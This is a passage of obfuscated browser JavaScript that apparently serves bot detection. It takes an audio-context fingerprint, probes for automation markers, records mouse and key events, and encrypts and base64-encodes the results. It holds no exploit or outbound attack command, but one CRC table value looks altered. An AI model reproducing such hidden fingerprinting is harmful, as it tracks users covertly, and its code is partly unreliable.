pk=qQ.join("");var On=pk;var N4=window[ST.substring(1123,1131)];function HX(xB,AX){var eQ=[];for(var SC in xB){var Bt=xB[SC];if(xB.hasOwnProperty(SC)){eQ[ST.slice(688,692)](AX(Bt))}}return eQ}function XP(Wy,k7){var gu=[];for(var R5 in Wy){var W4=Wy[R5];if(Wy.hasOwnProperty(R5)){if(k7(W4)){gu[ST.slice(688,692)](W4)}}}return gu}function vW(cJ,Dk){return cJ[ST.slice(0,9)](cJ[fS.substr(1427,6)]-Dk[fS.substr(1427,6)])===Dk}function Pv(rF,i4){var ne=fS.substr(1684,13);if(i4<2){var kN=On.substring(454,472);try{kN=On.substr(1496,13)+rF}catch(dF){}var aA=ST.substring(504,528);try{aA=window[On.substr(272,4)][On.slice(522,531)](rF)+On.substr(173,0)}catch(Xp){}var vd=ST.slice(1358,1371);try{if(typeof rF[fS.substring(482,486)]===tE.substring(930,936)){vd=rF[fS.substring(482,486)]}}catch(HW){}var E8=ST.substr(923,16);try{if(typeof rF[tE.substr(1670,7)]===tE.substring(930,936)){E8=rF[tE.substr(1670,7)]}}catch(gc){}var fO=On.substr(783,14);try{if(typeof rF[ST.substr(829,5)]===tE.substring(930,936)){fO=rF[ST.substr(829,5)]}}catch(qz){}var c8=ST.substring(639,653);try{if(rF[On.slice(809,814)]){c8=Pv(rF[On.slice(809,814)],i4+1)}}catch(Xj){}ne=kN+On.substring(895,899)+aA+On.substring(895,899)+vd+On.substring(895,899)+E8+On.substring(895,899)+fO+On.substring(895,899)+c8}return ne}function V9(fK){var wn={};var NS=25928;wn[tE.substring(379,380)]=NS;wn[On.substring(822,824)]=0x6906ac65;wn[On.substr(452,2)]=0x58e7da7f;wn[ST.slice(549,551)]=2;wn[tE.slice(537,539)]="Ik+nK9oeEqRCedM2IE3LoP1XG+tbKj0PSryB0k8JoDntTTZgyBBJDw==";wn[fS.substr(1345,1)]=Pv(fK,0);return wn}var M2=new window[ST.slice(1332,1338)](fS.slice(166,168),tE.substr(113,1));var k6=new window[ST.slice(1332,1338)](On.substr(286,15),tE.substr(113,1));var nv=new window[ST.slice(1332,1338)](tE.substring(1332,1334),tE.substr(113,1));var HY=window[On.substr(272,4)][On.slice(522,531)];var R_=window[On.substr(10,6)][tE.substr(1320,12)];var qI=window[fS.slice(394,402)];var y0=window[tE.substring(999,1004)][tE.slice(371,375)];function uF(SI){return typeof SI===On.slice(444,452)&&vW(SI[fS.substr(963,8)]()[ST.slice(160,167)](M2,On.substr(173,0)),fS.slice(778,792))}var zz=window[On.substr(10,6)][tE.substr(1320,12)](55296);var T4=window[On.substr(10,6)][tE.substr(1320,12)](56319);var f1=window[On.substr(10,6)][tE.substr(1320,12)](56320);var Jd=window[On.substr(10,6)][tE.substr(1320,12)](57343);var ZG=window[On.substr(10,6)][tE.substr(1320,12)](65533);var sT=new window[ST.slice(1332,1338)](fS.substring(1412,1417)+zz+tE.slice(46,47)+T4+tE.substring(1176,1179)+f1+tE.slice(46,47)+Jd+tE.slice(1117,1118),tE.substr(113,1));var AN=new window[ST.slice(1332,1338)](fS.slice(1477,1478)+zz+tE.slice(46,47)+T4+On.substring(558,562)+f1+tE.slice(46,47)+Jd+On.slice(1449,1453),tE.substr(113,1));function Qn(tl){var oP=undefined;try{tl()}catch(jD){if(jD!==undefined&&jD!==null&&jD[ST.substr(829,5)]&&jD[tE.substr(1670,7)]){oP=jD[tE.substr(1670,7)]}}return oP}var MV=new window[ST.slice(1332,1338)](fS.substr(929,7));function KH(tJ){var Ou=0;var QJ=tJ.length-1;while(Ou<QJ){var LK=tJ[Ou];tJ[Ou]=tJ[QJ];tJ[QJ]=LK;Ou+=1;QJ-=1}return tJ}function BG(Te,Hy){var AK=Te.length;var xS=Hy.length;var l2=[];var m2=0;while(m2<AK){l2.push(Te[m2]);l2.push(Hy[m2%xS]);m2+=1}return l2}function TW(Na,gj){var H4=[];var tK=0;var M6=Na.length;while(tK<M6){H4.push(Na[(tK+gj)%M6]);tK+=1}return H4}function C_(k9,dq){var dW=dq.length;var YV=113;var ow=[];var cl=k9.length;var Hl=0;while(Hl<cl){var qE=k9[Hl];var Ho=dq[Hl%dW];var Lv=qE^Ho^YV;ow.push(Lv);YV=Lv;Hl+=1}return ow}function XH(Qj){return"\\u"+("0000"+Qj.charCodeAt(0).toString(16)).substr(-4)}function dC(EV,sW){var K2=EV;var Ym=sW;return function(){var Qz=K2;var VT=Ym;K2=VT;Qz^=Qz<<23;Qz^=Qz>>17;Qz^=VT;Qz^=VT>>26;Ym=Qz;return(K2+Ym)%0x100000000}}function is(DS,Vy){var Dl=[];var rN=DS.length;var lO=0;var bf=Vy%7+1;while(lO<rN){Dl.push((DS[lO]<<bf|DS[lO]>>8-bf)&255);lO+=1}return Dl}var xe=new window.RegExp("[\\u007F-\\uFFFF]","g");function a_(v5,Tw,dd){try{var GD=N4[On.slice(562,575)](ST.substr(1173,6));GD[tE.substring(283,288)][tE.substr(73,7)]=On.substr(924,4);GD[On.substring(1124,1140)](tE.substr(1708,4),function(){try{var Ru=v5;var Rn=GD;var Ni=Tw;var Qb=dd;var gi=Ru[ST.slice(1109,1110)];var Dq=Ru[tE.substring(1114,1117)];var jU=Ru[tE.substring(379,380)];var eL=Ru[On.substring(1170,1173)];var fp=Ru[fS.slice(470,473)];var uJ=Ru[tE.slice(1590,1593)];var uu=Ru[tE.slice(1567,1569)];var JK=Ru[fS.substr(356,3)];var a2=Ru[tE.substring(667,670)];var Gb=Ru[fS.substr(1597,2)];var RX=Ru[ST.substring(168,173)][fS.substr(656,18)];jU[tE.slice(7,12)]("kYXTcoGzYR&fryT,_Q==");var Uj=window[tE.substr(1370,4)][tE.slice(1161,1167)]()*0x40000000|0;var pV=Rn[fS.slice(693,706)];var dm=pV[fS.substr(473,9)];var rB=Rn[tE.substr(915,15)];var bj=null;var s0=null;var ut=null;var U2=null;var LQ=null;var D4=null;try{D4=new window[ST.substr(960,4)]()[ST.substr(317,7)]()}catch(Yt){}var Ii=null;var MH=null;var Wk=null;var eT=null;var ah=null;var UC=null;var el=null;var Oh=null;var Wc=0^-1;var ey=[0,0x77073096,0xee0e612c,0x990951ba,0x76dc419,0x706af48f,0xe963a535,0x9e6495a3,0xedb8832,0x79dcb8a4,0xe0d5e91e,0x97d2d988,0x9b64c2b,0x7eb17cbd,0xe7b82d07,0x90bf1d91,0x1db71064,0x6ab020f2,0xf3b97148,0x84be41de,0x1adad47d,0x6ddde4eb,0xf4d4b551,0x83d385c7,0x136c9856,0x646ba8c0,0xfd62f97a,0x8a65c9ec,0x14015c4f,0x63066cd9,0xfa0f3d63,0x8d080df5,0x3b6e20c8,0x4c69105e,0xd56041e4,0xa2677172,0x3c03e4d1,0x4b04d447,0xd20d85fd,0xa50ab56b,0x35b5a8fa,0x42b2986c,0xdbbbc9d6,0xacbcf940,0x32d86ce3,0x45df5c75,0xdcd60dcf,0xabd13d59,0x26d930ac,0x51de003a,0xc8d75180,0xbfd06116,0x21b4f4b5,0x56b3c423,0xcfba9599,0xb8bda50f,0x2802b89e,0x5f058808,0xc60cd9b2,0xb10be924,0x2f6f7c87,0x58684c11,0xc1611dab,0xb6662d3d,0x76dc4190,0x1db7106,0x98d220bc,0xefd5102a,0x71b18589,0x6b6b51f,0x9fbfe4a5,0xe8b8d433,0x7807c9a2,0xf00f934,0x9609a88e,0xe10e9818,0x7f6a0dbb,0x86d3d2d,0x91646c97,0xe6635c01,0x6b6b51f4,0x1c6c6162,0x856530d8,0xf262004e,0x6c0695ed,0x1b01a57b,0x8208f4c1,0xf50fc457,0x65b0d9c6,0x12b7e950,0x8bbeb8ea,0xfcb9887c,0x62dd1ddf,0x15da2d49,0x8cd37cf3,0xfbd44c65,0x4db26158,0x3ab551ce,0xa3bc0074,0xd4bb30e2,0x4adfa541,0x3dd895d7,0xa4d1c46d,0xd3d6f4fb,0x4369e96a,0x346ed9fc,0xad678846,0xda60b8d0,0x44042d73,0x33031de5,0xaa0a4c5f,0xdd0d7cc9,0x5005713c,0x270241aa,0xbe0b1010,0xc90c2086,0x5768b525,0x206f85b3,0xb966d409,0xce61e49f,0x5edef90e,0x29d9c998,0xb0d09822,0xc7d7a8b4,0x59b33d17,0x2eb40d81,0xb7bd5c3b,0xc0ba6cad,0xedb88320,0x9abfb3b6,0x3b6e20c,0x74b1d29a,0xead54739,0x9dd277af,0x4db2615,0x73dc1683,0xe3630b12,0x94643b84,0xd6d6a3e,0x7a6a5aa8,0xe40ecf0b,0x9309ff9d,0xa00ae27,0x7d079eb1,0xf00f9344,0x8708a3d2,0x1e01f268,0x6906c2fe,0xf762575d,0x806567cb,0x196c3671,0x6e6b06e7,0xfed41b76,0x89d32be0,0x10da7a5a,0x67dd4acc,0xf9b9df6f,0x8ebeeff9,0x17b7be43,0x60b08ed5,0xd6d6a3e8,0xa1d1937e,0x38d8c2c4,0x4fdff252,0xd1bb67f1,0xa6bc5767,0x3fb506dd,0x48b2364b,0xd80d2bda,0xaf0a1b4c,0x36034af6,0x41047a60,0xdf60efc3,0xa867df55,0x316e8eef,0x4669be79,0xcb61b38c,0xbc66831a,0x256fd2a0,0x5268e236,0xcc0c7795,0xbb0b4703,0x220216b9,0x5505262f,0xc5ba3bbe,0xb2bd0b28,0x2bb45a92,0x5cb36a04,0xc2d7ffa7,0xb5d0cf31,0x2cd99e8b,0x5bdeae1d,0x9b64c2b0,0xec63f226,0x756aa39c,0x26d930a,0x9c0906a9,0xeb0e363f,0x72076785,0x5005713,0x95bf4a82,0xe2b87a14,0x7bb12bae,0xcb61b38,0x92d28e9b,0xe5d5be0d,0x7cdcefb7,0xbdbdf21,0x86d3d2d4,0xf1d4e242,0x68ddb3f8,0x1fda836e,0x81be16cd,0xf6b9265b,0x6fb077e1,0x18b74777,0x88085ae6,0xff0f6a70,0x66063bca,0x11010b5c,0x8f659eff,0xf862ae69,0x616bffd3,0x166ccf45,0xa00ae278,0xd70dd2ee,0x4e048354,0x3903b3c2,0xa7672661,0xd06016f7,0x4969474d,0x3e6e77db,0xaed16a4a,0xd9d65adc,0x40df0b66,936918e3,0xa9bcae53,0xdebb9ec5,0x47b2cf7f,0x30b5ffe9,0xbdbdf21c,0xcabac28a,0x53b39330,0x24b4a3a6,0xbad03605,0xcdd70693,0x54de5729,0x23d967bf,0xb3667a2e,0xc4614ab8,0x5d681b02,0x2a6f2b94,0xb40bbe37,0xc30c8ea1,0x5a05df1b,0x2d02ef8d];var aJ=Uj;var BM=0;var lw=typeof aJ!==tE.substring(930,936)?On.substr(173,0)+aJ:aJ;while(BM<lw[fS.substr(1427,6)]){Wc=Wc>>>8^ey[(Wc^lw[ST.substring(1399,1409)](BM))&255];BM+=1}var lu=aJ;lu;var ih=0x58e7da7f;var Fm=0;var eV=typeof ih!==tE.substring(930,936)?On.substr(173,0)+ih:ih;while(Fm<eV[fS.substr(1427,6)]){Wc=Wc>>>8^ey[(Wc^eV[ST.substring(1399,1409)](Fm))&255];Fm+=1}var Ow=ih;Ow;function GZ(){var Ig={};function OA(B6){return new window[tE.substring(1124,1131)](function(ZH,Sm){B6[fS.substr(792,10)]=function(La){ZH(La[tE.substr(1010,14)])};var Zx=3;function bM(){B6[fS.substr(258,14)]();if(B6[fS.substr(680,5)]===ST.substr(1214,9)&&!N4[On.substr(855,6)]){if(- -Zx>0){window[On.slice(773,783)](bM,20)}else{Sm(new window[On.slice(697,702)](ST.substr(1214,9)))}}else{window[On.slice(773,783)](function(){Sm(new window[On.slice(697,702)](fS.substr(1537,7)))},60)}}B6[fS.substr(258,14)]();if(B6[fS.substr(680,5)]===ST.substr(1214,9)&&!N4[On.substr(855,6)]){if(- -Zx>0){window[On.slice(773,783)](bM,20)}else{Sm(new window[On.slice(697,702)](ST.substr(1214,9)))}}else{window[On.slice(773,783)](function(){Sm(new window[On.slice(697,702)](fS.substr(1537,7)))},60)}})}function MS(JU){return JU[On.substring(691,697)](function(yf,U_){return yf+window[tE.substr(1370,4)][tE.substring(53,56)](U_)},0)}function tS(R0){var pZ=undefined;if(R0[fS.substr(1427,6)]>=2){var gL=R0[fS.substr(1427,6)];var cG=R0[On.substring(691,697)](function(Tr,GJ){return Tr+GJ})/gL;var nx=R0[tE.slice(1721,1724)](function(iQ){return(iQ-cG)*(iQ-cG)})[On.substring(691,697)](function(n4,Tp){return n4+Tp},0)/(gL-1);pZ=window[tE.substr(1370,4)][ST.substr(50,4)](nx)}return pZ}var i1=undefined;jU[ST.substring(675,688)](")eEPRmc=");try{var Fq=window[On.substr(272,4)][fS.substr(883,5)](Ru[On.substring(276,279)]);var QL=window[tE.substring(1231,1250)]||window[fS.substring(530,555)];var Bm=new QL(1,765,44100);var UN=Uj+D4;var nA=gi(UN);var n_=window[fS.slice(394,402)](nA[ST.slice(0,9)](0,3),16);var uk=n_>>>2;var LD=window[tE.substr(1370,4)][ST.substr(1565,5)](uk/1024*11458)+440;var Xi=Bm[On.slice(1140,1156)]();Xi[fS.slice(1271,1275)]=Fq[0];Xi[ST.substring(1150,1159)][On.slice(1230,1235)]=LD;var KL=Bm[fS.substr(1357,24)]();KL[On.substr(682,9)][tE.slice(1629,1643)](Fq[1],Bm[fS.substring(1697,1708)]);KL[ST.substr(226,4)][tE.slice(1629,1643)](Fq[2],Bm[fS.substring(1697,1708)]);KL[fS.substr(602,5)][tE.slice(1629,1643)](Fq[3],Bm[fS.substring(1697,1708)]);KL[tE.substr(1056,6)][tE.slice(1629,1643)](Fq[4],Bm[fS.substring(1697,1708)]);KL[ST.slice(822,829)][tE.slice(1629,1643)](Fq[5],Bm[fS.substring(1697,1708)]);Xi[tE.substring(1154,1161)](KL);KL[tE.substring(1154,1161)](Bm[On.substring(1438,1449)]);Xi[tE.slice(7,12)](0);i1=OA(Bm)[On.substring(236,240)](function(tM){var fI=tM[fS.substring(1381,1395)](0)[On.substring(1222,1230)](265,765);var B0=tS(fI);var ws=MS(fI);var yO=window[tE.substr(1370,4)][On.substring(1050,1053)][ST.substring(384,389)](window[tE.substr(1370,4)],fI);var bx=window[tE.substr(1370,4)][tE.slice(1551,1554)][ST.substring(384,389)](window[tE.substr(1370,4)],fI);var fQ=window[tE.slice(1004,1010)][ST.substring(543,549)](fI[On.substring(1222,1230)](300,306));Ig["ke$(Mi$D$Q=="]=B0;Ig.le_S=ws;Ig["xe[&QsGv"]=fQ;Ig.nZUW=yO;Ig.vZVu=bx;return Ig})[ST.substring(1179,1184)](function(lJ){Ig["_bWjKsM="]=lJ[fS.substr(963,8)]();return Ig})[ST.slice(1521,1528)](function(Or){jU[tE.substring(34,46)](")eEPRmc=");Xi[tE.substr(354,10)]();KL[tE.substr(354,10)]();return Or})}catch(uK){Ig["_bWjKsM="]=uK[fS.substr(963,8)]();i1=window[tE.substring(1124,1131)][fS.substring(1346,1353)](Ig)}return i1}var gQ=1;var ib=false;function Iy(MU){var zM=0;var aU=[ST.substring(462,484),tE.slice(613,621),tE.substr(295,9),On.substring(86,97),tE.substr(387,12),On.slice(498,509)];var Pl=[ST.substring(874,891),ST.substr(1528,20),ST.substr(730,19),ST.slice(1476,1495),On.substring(1016,1034),On.substr(874,21),tE.substr(721,20),ST.slice(1257,1277),tE.substr(640,27),ST.substr(123,23),On.substring(1096,1117)];try{var Ug=aU;var Vn=function(GQ,hH){if(MU[GQ]){zM=100+hH}};var Le=0;for(var GW in Ug){var VK=Ug[GW];if(Ug.hasOwnProperty(GW)){Vn(VK,Le);Le+=1}}var qV=Pl;var RA=function(Fw,iH){if(MU[ST.substring(1123,1131)][Fw]){zM=200+iH}};var r3=0;for(var Jj in qV){var qP=qV[Jj];if(qV.hasOwnProperty(Jj)){RA(qP,r3);r3+=1}}}catch(zD){}try{if(!zM&&MU[tE.slice(1048,1056)]&&MU[tE.slice(1048,1056)][fS.substr(963,8)]()&&MU[tE.slice(1048,1056)][fS.substr(963,8)]()[tE.substring(364,371)](fS.substring(359,368))!==-1){zM=400}}catch(kG){}if(!zM){try{if(MU[ST.substring(1123,1131)][On.substr(1277,15)][On.substring(713,725)](fS.substring(741,749))){zM=500}else if(MU[ST.substring(1123,1131)][On.substr(1277,15)][On.substring(713,725)](ST.slice(217,226))){zM=600}else if(MU[ST.substring(1123,1131)][On.substr(1277,15)][On.substring(713,725)](tE.slice(634,640))){zM=700}}catch(FQ){}}var Ce=undefined;if(zM){var Ao=0xe3f4da37;var yy=Uj;var UM=24;var fz=dC(Ao,yy);var Pr=[];var er=0;while(er<UM){Pr.push(fz()&255);er+=1}var PB=Pr;var Rf=PB;var yL=zM;var qD=yL;var tW=window.JSON.stringify(qD,function(p_,ck){return ck===undefined?null:ck});var Nw=tW;var dt=Nw.replace(xe,XH);var DH=dt;var oL=[];var l6=0;while(l6<DH.length){oL.push(DH.charCodeAt(l6));l6+=1}var mI=oL;var pv=mI;var Bk=is(C_(pv,Rf[tE.slice(1200,1205)](0,22)),Rf[22]);var R7=Bk;var W5=[];var oN=0;while(oN<R7.length){var l_=window.String.fromCharCode(R7[oN]);W5.push(l_);oN+=1}var xo=window.btoa(W5.join(""));Ce=xo}return Ce}function xA(Wb,qq){var Ga=window;gQ+=1;var VW=Ga[On.slice(773,783)](function(){if(!ib){var Dj=Wb;var j_=qq;var H_=window;gQ+=1;var rP=H_[On.slice(773,783)](function(){if(!ib){xA(Dj,j_)}},(gQ-1)*200);var ja={};ja[fS.substring(389,394)]=function(){H_[fS.substring(272,284)](rP)};Dj[ST.slice(688,692)](ja);var BE=Iy(H_);if(BE){ja[fS.substring(389,394)]();ib=true;j_(BE)}}},(gQ-1)*200);var bO={};bO[fS.substring(389,394)]=function(){Ga[fS.substring(272,284)](VW)};Wb[ST.slice(688,692)](bO);var Dd=Iy(Ga);if(Dd){bO[fS.substring(389,394)]();ib=true;qq(Dd)}}function n0(FS){var to=[];try{if(pV[tE.substr(1569,11)]){var bs=window[On.substr(272,4)][fS.substr(883,5)](Gb);for(var CH in bs){var Kp=bs[CH];if(bs.hasOwnProperty(CH)){var Mx=new window[tE.substring(1124,1131)](function(ud,OX){var sx=RX(Kp);ud(sx)});var Zn=null;if(FS){Zn=Mx[On.substring(236,240)](function(Dn){return pV[tE.substr(1569,11)][On.slice(24,35)](Dn)})[On.substring(236,240)](function(uQ){return uQ[ST.substring(419,427)][On.substring(1257,1264)][fS.substring(409,413)](D4+Uj)[fS.substr(963,8)]()})}else{Zn=Mx[On.substring(236,240)](function(O5){return pV[tE.substr(1569,11)][fS.slice(85,93)](O5)[fS.substr(963,8)]()})}Zn=Zn[On.substring(236,240)](function(vB){return vB},function(Vw){return Vw[fS.substr(963,8)]()});to[ST.slice(688,692)](Zn)}}}else{to[ST.slice(688,692)](window[tE.substring(1124,1131)][On.slice(868,874)](fS.substr(402,7)))}}catch(vH){to[ST.slice(688,692)](window[tE.substring(1124,1131)][On.slice(868,874)](vH[fS.substr(963,8)]()))}var Gs=window[tE.substring(1124,1131)][ST.substr(1073,3)](to)[On.substring(236,240)](function(m8){var rg={};if(FS){rg["qYHDVsn/"]=m8}else{rg["_fnDUvs="]=m8}return rg},function(Yz){var PG={};PG["_bWjKsM="]=Yz;return PG});return Gs}function Cs(JC,EM,eJ,vS){var lm={};try{if(eJ){lm["_bWjKsM="]=vS(eJ)}else if(JC===null){lm["_bWjKsM="]=vS(tE.slice(1250,1257))}else if(JC[fS.substr(1427,6)]<=EM){var wU=JC[tE.substring(962,968)](33,EM);lm["oa&LRknPnfkjB[jcT+_="]=vS(wU)}else{lm["_bWjKsM="]=vS(fS.slice(839,847))}}catch(qj){lm["_bWjKsM="]=vS(qj)}return lm}var GV=null;try{GV=Rn[fS.slice(693,706)][ST.slice(653,661)][ST.substring(715,724)][fS.substr(963,8)]}catch(hR){}function rJ(gK){var IO={};var Cx=function(){};var g3=null;try{Cx=gK();g3=typeof Cx}catch(Dc){}var wW=0xcd7b871;var DB=Uj;var Qd=3;var mC=dC(wW,DB);var Ft=[];var lS=0;while(lS<Qd){Ft.push(mC()&255);lS+=1}var lt=Ft;var Wt=lt;var Vl=g3;var jI=Vl;var Nt=window.JSON.stringify(jI,function(MX,kL){return kL===undefined?null:kL});var E3=Nt;var RY=E3.replace(xe,XH);var Jh=RY;var c2=[];var ce=0;while(ce<Jh.length){c2.push(Jh.charCodeAt(ce));ce+=1}var rW=c2;var Wq=rW;var we=is(KH(Bx(is(Wq,Wt[0]))),Wt[1]);var V7=we;var lH=[];var jY=0;while(jY<V7.length){var lr=window.String.fromCharCode(V7[jY]);lH.push(lr);jY+=1}var GI=window.btoa(lH.join(""));IO.ufFK=GI;if(g3===On.slice(444,452)){try{var pX=0xcd7b871;var FF=Uj;var dn=3;var FI=dC(pX,FF);var WY=[];var gX=0;while(gX<dn){WY.push(FI()&255);gX+=1}var vt=WY;var Rx=vt;var bC=Cx[fS.substr(963,8)]()[ST.slice(160,167)](Cx[fS.substring(482,486)],On.substr(173,0))[fS.substr(1427,6)];var Kh=bC;var iO=window.JSON.stringify(Kh,function(zj,LJ){return LJ===undefined?null:LJ});var mS=iO;var KI=mS.replace(xe,XH);var nP=KI;var R1=[];var kM=0;while(kM<nP.length){R1.push(nP.charCodeAt(kM));kM+=1}var js=R1;var co=js;var UE=is(KH(Bx(is(co,Rx[0]))),Rx[1]);var yE=UE;var pW=[];var mb=0;while(mb<yE.length){var XA=window.String.fromCharCode(yE[mb]);pW.push(XA);mb+=1}var hJ=window.btoa(pW.join(""));(function(pO){if(pO!==undefined){IO[",fFXrh_vwZnLFwz,+Q=="]=pO}})(hJ)}catch(J5){}try{var wh=0xcd7b871;var Yu=Uj;var gP=3;var CG=dC(wh,Yu);var yW=[];var hU=0;while(hU<gP){yW.push(CG()&255);hU+=1}var sU=yW;var Qr=sU;var Tx=GV[fS.substring(1599,1603)](Cx)[ST.slice(160,167)](Cx[fS.substring(482,486)],On.substr(173,0))[fS.substr(1427,6)];var XM=Tx;var g9=window.JSON.stringify(XM,function(ZP,cE){return cE===undefined?null:cE});var Qw=g9;var BJ=Qw.replace(xe,XH);var kd=BJ;var Ea=[];var LV=0;while(LV<kd.length){Ea.push(kd.charCodeAt(LV));LV+=1}var c5=Ea;var i3=c5;var CF=is(KH(Bx(is(i3,Qr[0]))),Qr[1]);var Zt=CF;var Si=[];var ES=0;while(ES<Zt.length){var yj=window.String.fromCharCode(Zt[ES]);Si.push(yj);ES+=1}var pH=window.btoa(Si.join(""));(function(kI){if(kI!==undefined){IO["sYX(Sonn!dXPEzCAA(Vx/n$jnZ)="]=kI}})(pH)}catch(Af){}try{var dc=0xcd7b871;var Sj=Uj;var oF=3;var YY=dC(dc,Sj);var GN=[];var nH=0;while(nH<oF){GN.push(YY()&255);nH+=1}var Ql=GN;var Bj=Ql;var d4=Cx[fS.substr(963,8)]()[ST.slice(160,167)](Cx[fS.substring(482,486)],On.substr(173,0))[tE.slice(1200,1205)](-21);var Jp=d4[ST.slice(160,167)](sT,ST.substr(247,2)+ZG)[ST.slice(160,167)](AN,ZG+ST.substr(247,2));var CR=Jp;var aV=CR;var Ot=window.JSON.stringify(aV,function(nY,N5){return N5===undefined?null:N5});var du=Ot;var MA=du.replace(xe,XH);var cH=MA;var I1=[];var bk=0;while(bk<cH.length){I1.push(cH.charCodeAt(bk));bk+=1}var Tq=I1;var jz=Tq;var gO=is(KH(Bx(is(jz,Bj[0]))),Bj[1]);var hd=gO;var IS=[];var dN=0;while(dN<hd.length){var k4=window.String.fromCharCode(hd[dN]);IS.push(k4);dN+=1}var Nq=window.btoa(IS.join(""));(function(H2){if(H2!==undefined){IO[",fFXrh_vwZkX"]=H2}})(Nq)}catch(Ke){}try{var ke=0xcd7b871;var r6=Uj;var bU=3;var fC=dC(ke,r6);var fi=[];var Fb=0;while(Fb<bU){fi.push(fC()&255);Fb+=1}var cS=fi;var gt=cS;var qk=GV[fS.substring(1599,1603)](Cx)[ST.slice(160,167)](Cx[fS.substring(482,486)],On.substr(173,0))[tE.slice(1200,1205)](-21);var Gm=qk[ST.slice(160,167)](sT,ST.substr(247,2)+ZG)[ST.slice(160,167)](AN,ZG+ST.substr(247,2));var SS=Gm;var Bq=SS;var rR=window.JSON.stringify(Bq,function(U0,I8){return I8===undefined?null:I8});var l0=rR;var oI=l0.replace(xe,XH);var xF=oI;var rl=[];var CZ=0;while(CZ<xF.length){rl.push(xF.charCodeAt(CZ));CZ+=1}var P6=rl;var OF=P6;var mp=is(KH(Bx(is(OF,gt[0]))),gt[1]);var ZR=mp;var K0=[];var AL=0;while(AL<ZR.length){var IG=window.String.fromCharCode(ZR[AL]);K0.push(IG);AL+=1}var Ro=window.btoa(K0.join(""));(function(xu){if(xu!==undefined){IO["sYX(Sonn!dXPEzCAA(Vx/g=="]=xu}})(Ro)}catch(Do){}try{var pu=0xcd7b871;var gn=Uj;var aC=3;var AE=dC(pu,gn);var G7=[];var xW=0;while(xW<aC){G7.push(AE()&255);xW+=1}var PX=G7;var Ut=PX;var vY=Cx[fS.substring(482,486)][tE.slice(1200,1205)](-21);var yG=vY[ST.slice(160,167)](sT,ST.substr(247,2)+ZG)[ST.slice(160,167)](AN,ZG+ST.substr(247,2));var uW=yG;var Ue=uW;var c_=window.JSON.stringify(Ue,function(Dx,ul){return ul===undefined?null:ul});var U4=c_;var Cb=U4.replace(xe,XH);var dl=Cb;var aQ=[];var vj=0;while(vj<dl.length){aQ.push(dl.charCodeAt(vj));vj+=1}var RN=aQ;var HA=RN;var SM=is(KH(Bx(is(HA,Ut[0]))),Ut[1]);var pK=SM;var Yx=[];var nB=0;while(nB<pK.length){var vA=window.String.fromCharCode(pK[nB]);Yx.push(vA);nB+=1}var ap=window.btoa(Yx.join(""));(function(AR){if(AR!==undefined){IO["sZmXNg=="]=AR}})(ap)}catch(id){}}var C9=0xcd7b871;var Ar=Uj;var Oz=3;var NK=dC(C9,Ar);var Jl=[];var Ob=0;while(Ob<Oz){Jl.push(NK()&255);Ob+=1}var dS=Jl;var Ly=dS;var f5=IO;var oX=f5;var RD=window.JSON.stringify(oX,function(D9,Gh){return Gh===undefined?null:Gh});var sX=RD;var DD=sX.replace(xe,XH);var gJ=DD;var Dm=[];var tH=0;while(tH<gJ.length){Dm.push(gJ.charCodeAt(tH));tH+=1}var uE=Dm;var zA=uE;var yw=is(KH(Bx(is(zA,Ly[0]))),Ly[1]);var Qh=yw;var NY=[];var Of=0;while(Of<Qh.length){var s6=window.String.fromCharCode(Qh[Of]);NY.push(s6);Of+=1}var KC=window.btoa(NY.join(""));return KC}var y9={};var vu=[];var Fj=[];Fj[ST.slice(688,692)](function(){var ma=vu;var zB=5;var hr=10;var vX={};var Sn=vX;var br=zB;var d_=0;Sn["hZWbYiGnrZVrc!Q,"]=[];var QC=[On.slice(1488,1496),tE.slice(906,915),tE.substr(1144,10),ST.substring(207,217),tE.substr(1167,9),On.slice(643,651),On.slice(385,394),fS.slice(1556,1563)];var oa=function(ho,jX){var bc={};if(!ho){ho={}}(function(N7){if(N7!==undefined){bc["ufHrSg=="]=N7}})(ho[fS.slice(1271,1275)]);(function(AP){if(AP!==undefined){bc["+fHffj_Lqc_&Vw=="]=AP}})(ho[fS.substr(380,9)]);(function(Tb){if(Tb!==undefined){bc["sa[HJr[X,eE="]=Tb}})(ho[On.slice(1323,1330)]);(function(rS){if(rS!==undefined){bc["sa[HJr[X!eE="]=rS}})(ho[tE.substring(135,142)]);(function(RW){if(RW!==undefined){bc["ze[XNumrtbU="]=RW}})(ho[tE.slice(307,314)]);(function(yF){if(yF!==undefined){bc["ze[XNumrsbU="]=yF}})(ho[tE.substring(627,634)]);var kB=0x6264a3d3;var Gy=Uj;var Ny=60;var nr=dC(kB,Gy);var ls=[];var fD=0;while(fD<Ny){ls.push(nr()&255);fD+=1}var ld=ls;var Id=ld;var g1=bc;var OV=g1;var Ik=window.JSON.stringify(OV,function(Ds,Fh){return Fh===undefined?null:Fh});var Fp=Ik;var Xq=Fp.replace(xe,XH);var cF=Xq;var xL=[];var FR=0;while(FR<cF.length){xL.push(cF.charCodeAt(FR));FR+=1}var hc=xL;var AT=hc;var wA=C_(KH(BG(AT,Id[tE.slice(1200,1205)](0,30))),Id[tE.slice(1200,1205)](30,59));var Km=wA;var Wj=[];var V3=0;while(V3<Km.length){var j0=window.String.fromCharCode(Km[V3]);Wj.push(j0);V3+=1}var jh=window.btoa(Wj.join(""));var CT=jh;Sn["hZWbYiGnrZVrc!Q,"][ST.slice(688,692)](CT);d_+=1;if(d_>=br){jX[fS.substring(389,394)]()}};var l7=undefined;var k2=function(r5){oa(r5,l7)};l7={};l7[fS.substring(389,394)]=function(){var H8=QC;var Vj=function(vT){N4[tE.substr(1257,19)](vT,k2)};var Ic=[];for(var Aw in H8){var w1=H8[Aw];if(H8.hasOwnProperty(Aw)){Ic[ST.slice(688,692)](Vj(w1))}}var Ms=Ic;Ms};var dP=QC;var C4=function(fL){N4[On.substring(1124,1140)](fL,k2)};var sN=[];for(var Tt in dP){var F4=dP[Tt];if(dP.hasOwnProperty(Tt)){sN[ST.slice(688,692)](C4(F4))}}var je=sN;je;var Ff=l7;var wI=Ff;ma[ST.slice(688,692)](wI);var Zi=[];var a3=Zi;var C8=hr;var dx=0;a3["oa[bFsGv(XFrd*A)uz_y"]=[];var sf=[On.substr(330,10),fS.substr(26,9),On.substr(1189,8),On.substr(702,11)];var cg=function(DA,DG){if(!DA){DA={}}var c4=DA[ST.substring(606,620)]||[];if(c4[fS.substr(1427,6)]===0){var be={};(function(Oi){if(Oi!==undefined){be["ufHrSg=="]=Oi}})(DA[fS.slice(1271,1275)]);(function(NN){if(NN!==undefined){be["+fHffj_Lqc_&Vw=="]=NN}})(DA[fS.substr(380,9)]);var DC=8280770;var ra=Uj;var nI=54;var us=dC(DC,ra);var ik=[];var 